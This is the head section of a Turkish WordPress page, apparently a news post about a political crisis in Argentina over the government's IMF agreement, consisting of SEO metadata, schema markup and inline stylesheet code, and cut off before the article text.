

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nekadarmaasi.com/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi/
body_size: 16473
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Arjantin’de Hükümetin IMF Ile Anlaşması Siyasi Kriz çıkardı | Güncel Maaşlar 2024</title>
<meta name="description" content="Arjantin Devlet Lideri Alberto Fernandez&#039;in IMF ile muahede yaptığını açıklamasının akabinde hükümet kanadı karıştı. Hükümet 2018&#039;de IMF&#039;den ..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.nekadarmaasi.com/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Arjantin’de Hükümetin IMF Ile Anlaşması Siyasi Kriz çıkardı | Güncel Maaşlar 2024" />
<meta property="og:description" content="Arjantin Devlet Lideri Alberto Fernandez&#039;in IMF ile muahede yaptığını açıklamasının akabinde hükümet kanadı karıştı. Hükümet 2018&#039;de IMF&#039;den ..." />
<meta property="og:url" content="https://www.nekadarmaasi.com/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi/" />
<meta property="og:site_name" content="Güncel Maaşlar 2024" />
<meta property="article:publisher" content="https://www.facebook.com/nekadarmaasi" />
<meta property="article:tag" content="Anlaşma" />
<meta property="article:tag" content="Arjantin" />
<meta property="article:tag" content="Fernandez" />
<meta property="article:tag" content="Imf" />
<meta property="article:tag" content="Milyar" />
<meta property="article:section" content="Diğer" />
<meta property="og:updated_time" content="2022-04-22T15:03:18+03:00" />
<meta property="og:image" content="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi-jzGzVxvf.jpg" />
<meta property="og:image:secure_url" content="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi-jzGzVxvf.jpg" />
<meta property="og:image:width" content="959" />
<meta property="og:image:height" content="540" />
<meta property="og:image:alt" content="Arjantin’de hükümetin IMF ile anlaşması siyasi kriz çıkardı" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-01T10:40:04+03:00" />
<meta property="article:modified_time" content="2022-04-22T15:03:18+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Arjantin’de Hükümetin IMF Ile Anlaşması Siyasi Kriz çıkardı | Güncel Maaşlar 2024" />
<meta name="twitter:description" content="Arjantin Devlet Lideri Alberto Fernandez&#039;in IMF ile muahede yaptığını açıklamasının akabinde hükümet kanadı karıştı. Hükümet 2018&#039;de IMF&#039;den ..." />
<meta name="twitter:site" content="@nekadarmaasi" />
<meta name="twitter:creator" content="@nekadarmaasi" />
<meta name="twitter:image" content="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi-jzGzVxvf.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="nekadarmaasi" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.nekadarmaasi.com/#person","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","url":"https://www.nekadarmaasi.com","sameAs":["https://www.facebook.com/nekadarmaasi","https://twitter.com/nekadarmaasi"],"logo":{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/#logo","url":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","contentUrl":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","caption":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","inLanguage":"tr","width":"512","height":"120"},"image":{"@id":"https://www.nekadarmaasi.com/#logo"}},{"@type":"WebSite","@id":"https://www.nekadarmaasi.com/#website","url":"https://www.nekadarmaasi.com","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi-jzGzVxvf.jpg","url":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi-jzGzVxvf.jpg","width":"959","height":"540","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.nekadarmaasi.com/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi/#webpage","url":"https://www.nekadarmaasi.com/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi/","name":"Arjantin\u2019de H\u00fck\u00fcmetin IMF Ile Anla\u015fmas\u0131 Siyasi Kriz \u00e7\u0131kard\u0131 | G\u00fcncel Maa\u015flar 2024","datePublished":"2022-02-01T10:40:04+03:00","dateModified":"2022-04-22T15:03:18+03:00","isPartOf":{"@id":"https://www.nekadarmaasi.com/#website"},"primaryImageOfPage":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi-jzGzVxvf.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.nekadarmaasi.com/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi/#author","name":"nekadarmaasi","description":"Merhabalar. Sizler i\u00e7in mesleklerin maa\u015flar\u0131n\u0131 inceliyorum. \u0130lerde yapaca\u011f\u0131n\u0131z mesle\u011fin maa\u015f\u0131n\u0131 \u00f6\u011frenmek istiyorsan\u0131z do\u011fru yerdesiniz. Maa\u015f\u0131 ne kadar ? Ne kadar maa\u015f al\u0131yor sorular\u0131na yan\u0131t bulabilirsiniz.","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4be3736bb6a0f1ed15a499898ad2c6145b6bb1dbb9c65ce45d76cf03440d131f?s=96&amp;d=robohash&amp;r=g","url":"https://secure.gravatar.com/avatar/4be3736bb6a0f1ed15a499898ad2c6145b6bb1dbb9c65ce45d76cf03440d131f?s=96&amp;d=robohash&amp;r=g","caption":"nekadarmaasi","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Arjantin\u2019de H\u00fck\u00fcmetin IMF Ile Anla\u015fmas\u0131 Siyasi Kriz \u00e7\u0131kard\u0131 | G\u00fcncel Maa\u015flar 2024","datePublished":"2022-02-01T10:40:04+03:00","dateModified":"2022-04-22T15:03:18+03:00","author":{"@id":"https://www.nekadarmaasi.com/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi/#author","name":"nekadarmaasi"},"publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"description":"Arjantin Devlet Lideri Alberto Fernandez&#039;in IMF ile muahede yapt\u0131\u011f\u0131n\u0131 a\u00e7\u0131klamas\u0131n\u0131n akabinde h\u00fck\u00fcmet kanad\u0131 kar\u0131\u015ft\u0131. H\u00fck\u00fcmet 2018&#039;de IMF&#039;den ...","name":"Arjantin\u2019de H\u00fck\u00fcmetin IMF Ile Anla\u015fmas\u0131 Siyasi Kriz \u00e7\u0131kard\u0131 | G\u00fcncel Maa\u015flar 2024","@id":"https://www.nekadarmaasi.com/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi/#richSnippet","isPartOf":{"@id":"https://www.nekadarmaasi.com/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi/#webpage"},"image":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi-jzGzVxvf.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.nekadarmaasi.com/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; akışı" href="https://www.nekadarmaasi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; yorum akışı" href="https://www.nekadarmaasi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; Arjantin’de hükümetin IMF ile anlaşması siyasi kriz çıkardı yorum akışı" href="https://www.nekadarmaasi.com/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Farjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Farjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
